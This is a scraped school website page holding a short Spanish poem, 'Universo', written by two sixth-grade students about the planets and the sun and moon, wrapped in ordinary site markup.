                    	<svg width="100%" aria-hidden="true" class="search-form__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504.1 471l-134-134C399.1 301.5 415.1 256.8 415.1 208c0-114.9-93.13-208-208-208S-.0002 93.13-.0002 208S93.12 416 207.1 416c48.79 0 93.55-16.91 129-45.04l134 134C475.7 509.7 481.9 512 488 512s12.28-2.344 16.97-7.031C514.3 495.6 514.3 480.4 504.1 471zM48 208c0-88.22 71.78-160 160-160s160 71.78 160 160s-71.78 160-160 160S48 296.2 48 208z"/></svg>

            </button>
   


<form id="search-form-196" role="search" method="get" data-type="full-screen" aria-hidden="true" class="js-search-form search-form search-form--full-screen" action="https://colegioeltriangulo.edu.co">
  <div class="search-form__container">
   
   

  	
  	<label class="screen-reader-text" for="search-form-field-196">Search for:</label>
   
     

     
   
     

           <div class="search-form__lightbox js-search-form-lightbox">
        <div role="button" class="search-form__lightbox-close js-search-form-close">
            <svg width="100%" aria-hidden="true" class="search-form__icon--close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M312.1 375c9.369 9.369 9.369 24.57 0 33.94s-24.57 9.369-33.94 0L160 289.9l-119 119c-9.369 9.369-24.57 9.369-33.94 0s-9.369-24.57 0-33.94L126.1 256L7.027 136.1c-9.369-9.369-9.369-24.57 0-33.94s24.57-9.369 33.94 0L160 222.1l119-119c9.369-9.369 24.57-9.369 33.94 0s9.369 24.57 0 33.94L193.9 256L312.1 375z"/></svg>

        </div>

        <div class="search-form__lightbox-bg js-search-form-lightbox-bg"></div>
       
      
     <div class="search-form__lightbox-container">
        <button type="submit" class="search-form__lightbox-button">
                    		<svg width="100%" aria-hidden="true" class="search-form__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504.1 471l-134-134C399.1 301.5 415.1 256.8 415.1 208c0-114.9-93.13-208-208-208S-.0002 93.13-.0002 208S93.12 416 207.1 416c48.79 0 93.55-16.91 129-45.04l134 134C475.7 509.7 481.9 512 488 512s12.28-2.344 16.97-7.031C514.3 495.6 514.3 480.4 504.1 471zM48 208c0-88.22 71.78-160 160-160s160 71.78 160 160s-71.78 160-160 160S48 296.2 48 208z"/></svg>

      	          </button>
        <input type="text" id="search-form-field-196" class="js-search-form-field search-form__field" placeholder="Buscar" value="" name="s" />
      </div>

    </div>
  
     
  </div>
</form>


</div><div class="bde-button-5564-226 bde-button">
    
                        
                        
    
    
    
    
            
                    
            
            

    
    
    
    
    
    <a class="breakdance-link button-atom button-atom--secondary bde-button__button" href="https://colegioeltriangulo.edu.co/contacto/" target="_self" data-type="url"  >

    
        <span class="button-atom__text">Contacto</span>

        
        
                </a>

    


</div>
</div>
</div></div>

<div class="bde-header-builder__header-builder-border-bottom"></div>

</header><section class="bde-section-5561-104 bde-section">
  
  
	



        <div class="section-shape-divider-wrapper section-shape-divider-wrapper--1">
          <span class="section-shape-divider">
                      <svg
                xmlns="http://www.w3.org/2000/svg"
                viewBox="0 0 1440 320"
                preserveAspectRatio="none"
            >
              <path fill="currentColor" fill-opacity="1" d="M0,160L120,181.3C240,203,480,245,720,224C960,203,1200,117,1320,74.7L1440,32L1440,320L1320,320C1200,320,960,320,720,320C480,320,240,320,120,320L0,320Z"></path>
            </svg>
                    </span>
      </div>
  <div class="section-container"><div class="bde-button-5561-105 bde-button">
    
                        
                        
    
    
    
    
            
            <button type="button" class="button-atom button-atom--text bde-button__button"  >
    
        <span class="button-atom__text">La magia de escribir</span>

        
        
            </button>
    


</div><h2 class="bde-heading-5561-106 bde-heading">
Universo
</h2><ul class="bde-post-meta-5561-107 bde-post-meta">            <li class="ee-postmeta-date-wrap">
                                                            <div class="ee-postmeta-icon breakdance-icon-atom"><svg xmlns="http://www.w3.org/2000/svg" id="icon-newspaper" viewBox="0 0 32 32">
<path d="M28 8v-4h-28v22c0 1.105 0.895 2 2 2h27c1.657 0 3-1.343 3-3v-17h-4zM26 26h-24v-20h24v20zM4 10h20v2h-20zM16 14h8v2h-8zM16 18h8v2h-8zM16 22h6v2h-6zM4 14h10v10h-10z"/>
</svg></div>                    <span class="ee-postmeta-date"><span
                            class="ee-postmeta-before">Publicado el: </span>10.08.2018</span>
                                </li>
            </ul><img class="bde-image2-5561-121 bde-image2" src="https://colegioeltriangulo.edu.co/wp-content/uploads/2024/06/animales-2.webp" loading="lazy" srcset="https://colegioeltriangulo.edu.co/wp-content/uploads/2024/06/animales-2.webp 335w, https://colegioeltriangulo.edu.co/wp-content/uploads/2024/06/animales-2-286x300.webp 286w" sizes="(max-width: 335px) 100vw, 335px" data-entrance="slideUp"><div class="bde-fancy-divider-5561-108 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-rich-text-5561-109 bde-rich-text breakdance-rich-text-styles"><p>Por las estudiantes del grado Sexto, Luciana Quintero y Sofía Arango.</p>
<p> </p>
<p>Ocho planetas</p>
<p>debemos visitar,</p>
<p>girando y brillando</p>
<p>deben estar.</p>
<p>  <span id="more-1279"></span>  </p>
<p> </p>
<p>El sol y la luna</p>
<p>están enamorados</p>
<p>pero siempre han</p>
<p>estado separados.</p>
<p> </p>
<p>Día y noche ellos</p>
<p>ellos nos dan</p>
<p>por eso nunca</p>
<p>juntos están.</p>
</div><div class="bde-fancy-divider-5561-116 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-div-5561-110 bde-div" data-entrance="slideRight">
  
  
	



<div class="bde-div-5561-112 bde-div">
  
  
	



<h4 class="bde-heading-5561-113 bde-heading">
Compartir:
</h4><div class="bde-social-share-buttons-5561-111 bde-social-share-buttons">
<div class="bde-social-share-button bde-social-share-button-mobile js-breakdance-share-mobile">
  <span class="bde-social-share-button-icon">
    <svg fill="none" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 16 16">
      <path d="M11 2.5a2.5 2.5 0 1 1 .603 1.628l-6.718 3.12c.154.49.154 1.015 0 1.504l6.718 3.12a2.5 2.5 0 1 1-.488.876l-6.718-3.12a2.5 2.5 0 1 1 0-3.256l6.718-3.12A2.504 2.504 0 0 1 11 2.5Z" fill="currentColor"/>
    </svg>
  </span>
  </div>

<div class="js-breakdance-share-button bde-social-share-button bde-social-share-button-facebook" data-network="Facebook"  >
    <span class="bde-social-share-button-icon">
        <svg aria-hidden="true" focusable="false" data-prefix="fab" class="svg-inline--fa fa-facebook fa-w-16" role="img" fill="none" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 800 800">
      <path d="M768 0H32C14.3 0 0 14.3 0 32v736c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V32c0-17.7-14.3-32-32-32Zm-92.4 233.5h-63.9c-50.1 0-59.8 23.8-59.8 58.8v77.1h119.6l-15.6 120.7h-104V800H427.2V490.2H322.9V369.4h104.3v-89c0-103.3 63.1-159.6 155.3-159.6 44.2 0 82.1 3.3 93.2 4.8v107.9h-.1Z" fill="currentColor"/>
    </svg>
      </span>
    </div>
<div class="js-breakdance-share-button bde-social-share-button bde-social-share-button-twitter" data-network="Twitter"  >
    <span class="bde-social-share-button-icon">
        <svg aria-hidden="true" focusable="false" data-prefix="fab" class="svg-inline--fa fa-twitter fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
      <path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" />
    </svg>
      </span>
    </div>
<div class="js-breakdance-share-button bde-social-share-button bde-social-share-button-linkedin" data-network="LinkedIn"  >
    <span class="bde-social-share-button-icon">
        <svg aria-hidden="true" focusable="false" data-prefix="fab" class="svg-inline--fa fa-linkedin fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
      <path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path>
    </svg>
      </span>
    </div>
<div class="js-breakdance-share-button bde-social-share-button bde-social-share-button-email" data-network="Email"  >
    <span class="bde-social-share-button-icon">
        <svg class="svg-inline--fa fa-envelope-square fa-w-14" role="img" fill="none" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 20 16">
      <path d="M18 0H2C.9 0 .01.9.01 2L0 14c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2Zm0 4-8 5-8-5V2l8 5 8-5v2Z" fill="currentColor"/>
    </svg>
      </span>
    </div>
<div class="js-breakdance-share-button bde-social-share-button bde-social-share-button-whatsapp" data-network="WhatsApp"  >
    <span class="bde-social-share-button-icon">
        <svg aria-hidden="true" focusable="false" data-prefix="fab" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
      <path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path>
    </svg>
      </span>
    </div>
<div class="js-breakdance-share-button bde-social-share-button bde-social-share-button-telegram" data-network="Telegram"  >
    <span class="bde-social-share-button-icon">
        <svg aria-hidden="true" focusable="false" data-prefix="fab" class="svg-inline--fa fa-telegram fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 496 512">
      <path fill="currentColor" d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path>
    </svg>
      </span>
    </div>

</div>
</div>
</div><div class="bde-fancy-divider-5561-115 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-adjacentposts-5561-122 bde-adjacentposts" data-entrance="slideUp">
<a rel="prev" class="ee-adjacentposts-prev " href="https://colegioeltriangulo.edu.co/la-vida/">
              <div class="ee-adjacentposts-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm116-292H256v-70.9c0-10.7-13-16.1-20.5-8.5L121.2 247.5c-4.7 4.7-4.7 12.2 0 16.9l114.3 114.9c7.6 7.6 20.5 2.2 20.5-8.5V300h116c6.6 0 12-5.4 12-12v-64c0-6.6-5.4-12-12-12z"></path></svg>        </div>
          <div class="ee-adjacentposts-content">
                    <span class="ee-adjacentposts-label">Anterior</span>              <h4 class="ee-adjacentposts-title">La Vida</h4>             </div>
</a>

<a rel="next" class="ee-adjacentposts-next " href="https://colegioeltriangulo.edu.co/universo-ii/">
    <div class="ee-adjacentposts-content">
                    <span class="ee-adjacentposts-label">Siguiente</span>              <h4 class="ee-adjacentposts-title">Universo II</h4>             </div>
            <div class="ee-adjacentposts-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>        </div>
      </a>
</div></div>
</section><section class="bde-section-5562-100 bde-section">
  
  
	



<div class="section-container"><div class="bde-fancy-divider-5562-143 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-columns-5562-106 bde-columns"><div class="bde-column-5562-107 bde-column">
  
  
	



<div class="bde-image-5562-110 bde-image">
<figure class="breakdance-image breakdance-image--1243">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/humanitas.png" width="400" height="404" srcset="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/humanitas.png 400w, https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/humanitas-297x300.png 297w" sizes="(max-width: 400px) 100vw, 400px" alt="humanitas"></div>
	</div></figure>

</div><div class="bde-text-5562-111 bde-text">
La Corporación Educativa Humanitas, es una entidad sin ánimo de lucro que presta sus servicios educativos a la comunidad del Oriente Antioqueño.
</div><div class="bde-div-5562-113 bde-div">
  
  
	



<div class="bde-social-icons-5562-112 bde-social-icons">
                  
            
            

    
    
    
    
    
    <a class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-facebook" href="https://www.facebook.com/colegioeltriangulo.edu.co" target="_blank" data-type="url" aria-label="facebook" >

             <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 24 24">
            <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
       </svg>
              </a>

                    
            
            

    
    
    
    
    
    <a class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-instagram" href="https://www.instagram.com/colegioeltriangulo.edu.co/" target="_blank" data-type="url" aria-label="instagram" >

             <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 24 24">
            <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
       </svg>
              </a>

                    
            
            

    
    
    
    
    
    <a class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-youtube" href="https://www.youtube.com/channel/UCSerPY5FCRZZHnvMxl8EreA" target="_blank" data-type="url" aria-label="youtube" >

             <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 24 24">
            <path d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z"/>
       </svg>
              </a>

    
</div>
</div>
</div><div class="bde-column-5562-108 bde-column">
  
  
	



<h3 class="bde-heading-5562-115 bde-heading">
Políticas
</h3><div class="bde-icon-list-5562-141 bde-icon-list">
<ul>
  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" id="icon-mobile2" viewBox="0 0 32 32">
<path d="M24 0h-18c-1.1 0-2 0.9-2 2v28c0 1.1 0.9 2 2 2h18c1.1 0 2-0.9 2-2v-28c0-1.1-0.9-2-2-2zM15 30.556c-0.859 0-1.556-0.697-1.556-1.556s0.697-1.556 1.556-1.556 1.556 0.697 1.556 1.556-0.697 1.556-1.556 1.556zM24 26h-18v-22h18v22z"/>
</svg>
      </span>
      <span class='bde-icon-list__text' >
      PBX: 57 (604) 448 09 74
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M64 112c-8.8 0-16 7.2-16 16v22.1L220.5 291.7c20.7 17 50.4 17 71.1 0L464 150.1V128c0-8.8-7.2-16-16-16H64zM48 212.2V384c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V212.2L322 328.8c-38.4 31.5-93.7 31.5-132 0L48 212.2zM0 128C0 92.7 28.7 64 64 64H448c35.3 0 64 28.7 64 64V384c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V128z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      secretaria@colegioeltriangulo.edu.co
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
<path d="M187.144,216.366l4.622-32.482l19.482-12.094c3.263-2.024,5.02-5.786,4.477-9.587l-7.478-52.448  c-3.053-20.09-20.811-36.466-39.77-36.839c10.833-7.076,18.019-19.339,18.019-33.264C186.496,17.788,168.795,0,147.037,0  s-39.458,17.788-39.458,39.652c0,13.925,7.186,26.187,18.019,33.264c-18.959,0.375-36.718,16.751-39.781,36.927l-7.466,52.36  c-0.543,3.801,1.214,7.563,4.476,9.587l19.48,12.094l4.683,32.9c-35.192,5.326-63.97,17.865-63.97,38.605  C43.019,283.978,97.697,297,148.5,297s105.48-13.022,105.48-41.611C253.981,234.09,223.627,221.438,187.144,216.366z   M147.037,19.354c11.086,0,20.104,9.105,20.104,20.298c0,11.192-9.019,20.299-20.104,20.299c-11.085,0-20.104-9.106-20.104-20.299  C126.934,28.46,135.952,19.354,147.037,19.354z M98.402,158.679l6.561-46.018c1.681-11.063,11.435-20.408,21.298-20.408h41.555  c9.862,0,19.615,9.346,21.283,20.32l6.573,46.105l-17.953,11.145c-2.435,1.512-4.074,4.023-4.478,6.858l-10.3,72.378  c-0.005,0.037-0.011,0.075-0.016,0.112c-0.243,1.863-1.899,3.226-2.67,3.226h-26.437c-0.771,0-2.428-1.362-2.671-3.226  c-0.005-0.037-0.011-0.075-0.016-0.112l-10.302-72.378c-0.403-2.836-2.043-5.347-4.477-6.858L98.402,158.679z M213.183,268.789  c-17.133,5.712-40.106,8.857-64.683,8.857c-24.577,0-47.549-3.146-64.683-8.857c-16.203-5.4-21.443-11.36-21.443-13.4  c0-2.04,5.24-8,21.443-13.4c7.604-2.535,16.365-4.559,25.901-6.029l2.246,15.779c1.496,11.227,11.084,20.014,21.854,20.014h26.437  c10.77,0,20.357-8.785,21.854-20.013l2.305-16.2c10.648,1.496,20.41,3.663,28.769,6.449c16.203,5.4,21.443,11.36,21.443,13.4  C234.626,257.429,229.386,263.389,213.183,268.789z"/>
</svg>
      </span>
      <span class='bde-icon-list__text' >
      A 1.4 km de la Glorieta Don Diego
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32">
<path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/>
</svg>
      </span>
      <span class='bde-icon-list__text' >
      El Retiro, Antioquia
      </span>
              </div>
      
    </li>

  </ul>

</div>
</div><div class="bde-column-5562-109 bde-column">
  
  
	



<h3 class="bde-heading-5562-116 bde-heading">
Contacto
</h3><div class="bde-icon-list-5562-140 bde-icon-list">
<ul>
  
              
    <li>
                      
            
            

    
    
    
    
    
    <a class="breakdance-link bde-icon-list__item-wrapper" href="https://colegioeltriangulo.edu.co/wp-content/uploads/2021/11/POLITICA-DE-TRATAMIENTO-DE-INFORMACION-PERSONAL-2.pdf" target="_blank" data-type="url"  >

      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M48 256C48 141.1 141.1 48 256 48c63.1 0 119.6 28.1 157.8 72.5c8.6 10.1 23.8 11.2 33.8 2.6s11.2-23.8 2.6-33.8C403.3 34.6 333.7 0 256 0C114.6 0 0 114.6 0 256v40c0 13.3 10.7 24 24 24s24-10.7 24-24V256zm458.5-52.9c-2.7-13-15.5-21.3-28.4-18.5s-21.3 15.5-18.5 28.4c2.9 13.9 4.5 28.3 4.5 43.1v40c0 13.3 10.7 24 24 24s24-10.7 24-24V256c0-18.1-1.9-35.8-5.5-52.9zM256 80c-19 0-37.4 3-54.5 8.6c-15.2 5-18.7 23.7-8.3 35.9c7.1 8.3 18.8 10.8 29.4 7.9c10.6-2.9 21.8-4.4 33.4-4.4c70.7 0 128 57.3 128 128v24.9c0 25.2-1.5 50.3-4.4 75.3c-1.7 14.6 9.4 27.8 24.2 27.8c11.8 0 21.9-8.6 23.3-20.3c3.3-27.4 5-55 5-82.7V256c0-97.2-78.8-176-176-176zM150.7 148.7c-9.1-10.6-25.3-11.4-33.9-.4C93.7 178 80 215.4 80 256v24.9c0 24.2-2.6 48.4-7.8 71.9C68.8 368.4 80.1 384 96.1 384c10.5 0 19.9-7 22.2-17.3c6.4-28.1 9.7-56.8 9.7-85.8V256c0-27.2 8.5-52.4 22.9-73.1c7.2-10.4 8-24.6-.2-34.2zM256 160c-53 0-96 43-96 96v24.9c0 35.9-4.6 71.5-13.8 106.1c-3.8 14.3 6.7 29 21.5 29c9.5 0 17.9-6.2 20.4-15.4c10.5-39 15.9-79.2 15.9-119.7V256c0-28.7 23.3-52 52-52s52 23.3 52 52v24.9c0 36.3-3.5 72.4-10.4 107.9c-2.7 13.9 7.7 27.2 21.8 27.2c10.2 0 19-7 21-17c7.7-38.8 11.6-78.3 11.6-118.1V256c0-53-43-96-96-96zm24 96c0-13.3-10.7-24-24-24s-24 10.7-24 24v24.9c0 59.9-11 119.3-32.5 175.2l-5.9 15.3c-4.8 12.4 1.4 26.3 13.8 31s26.3-1.4 31-13.8l5.9-15.3C267.9 411.9 280 346.7 280 280.9V256z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      Políticas de privacidad
      </span>
                  </a>

      
    </li>

  
              
    <li>
                      
            
            

    
    
    
    
    
    <a class="breakdance-link bde-icon-list__item-wrapper" href="https://colegioeltriangulo.edu.co/wp-content/uploads/2021/11/POLITICA-DE-TRATAMIENTO-DE-INFORMACION-PERSONAL-2.pdf" target="_blank" data-type="url"  >

      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M0 96C0 43 43 0 96 0H384h32c17.7 0 32 14.3 32 32V352c0 17.7-14.3 32-32 32v64c17.7 0 32 14.3 32 32s-14.3 32-32 32H384 96c-53 0-96-43-96-96V96zM64 416c0 17.7 14.3 32 32 32H352V384H96c-17.7 0-32 14.3-32 32zm90.4-234.4l-21.2-21.2c-3 10.1-5.1 20.6-5.1 31.6c0 .2 0 .5 .1 .8s.1 .5 .1 .8L165.2 226c2.5 2.1 3.4 5.8 2.3 8.9c-1.3 3-4.1 5.1-7.5 5.1c-1.9-.1-3.8-.8-5.2-2l-23.6-20.6C142.8 267 186.9 304 240 304s97.3-37 108.9-86.6L325.3 238c-1.4 1.2-3.3 2-5.3 2c-2.2-.1-4.4-1.1-6-2.8c-1.2-1.5-1.9-3.4-2-5.2c.1-2.2 1.1-4.4 2.8-6l37.1-32.5c0-.3 0-.5 .1-.8s.1-.5 .1-.8c0-11-2.1-21.5-5.1-31.6l-21.2 21.2c-3.1 3.1-8.1 3.1-11.3 0s-3.1-8.1 0-11.2l26.4-26.5c-8.2-17-20.5-31.7-35.9-42.6c-2.7-1.9-6.2 1.4-5 4.5c8.5 22.4 3.6 48-13 65.6c-3.2 3.4-3.6 8.9-.9 12.7c9.8 14 12.7 31.9 7.5 48.5c-5.9 19.4-22 34.1-41.9 38.3l-1.4-34.3 12.6 8.6c.6 .4 1.5 .6 2.3 .6c1.5 0 2.7-.8 3.5-2s.6-2.8-.1-4L260 225.4l18-3.6c1.8-.4 3.1-2.1 3.1-4s-1.4-3.5-3.1-3.9l-18-3.7 8.5-14.3c.8-1.2 .9-2.9 .1-4.1s-2-2-3.5-2l-.1 0c-.7 .1-1.5 .3-2.1 .7l-14.1 9.6L244 87.9c-.1-2.2-1.9-3.9-4-3.9s-3.9 1.6-4 3.9l-4.6 110.8-12-8.1c-1.5-1.1-3.6-.9-5 .4s-1.6 3.4-.8 5l8.6 14.3-18 3.7c-1.8 .4-3.1 2-3.1 3.9s1.4 3.6 3.1 4l18 3.8-8.6 14.2c-.2 .6-.5 1.4-.5 2c0 1.1 .5 2.1 1.2 3c.8 .6 1.8 1 2.8 1c.7 0 1.6-.2 2.2-.6l10.4-7.1-1.4 32.8c-19.9-4.1-36-18.9-41.9-38.3c-5.1-16.6-2.2-34.4 7.6-48.5c2.7-3.9 2.3-9.3-.9-12.7c-16.6-17.5-21.6-43.1-13.1-65.5c1.2-3.1-2.3-6.4-5-4.5c-15.3 10.9-27.6 25.6-35.8 42.6l26.4 26.5c3.1 3.1 3.1 8.1 0 11.2s-8.1 3.1-11.2 0z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      Términos y condiciones
      </span>
                  </a>

      
    </li>

  
              
    <li>
                      
            
            

    
    
    
    
    
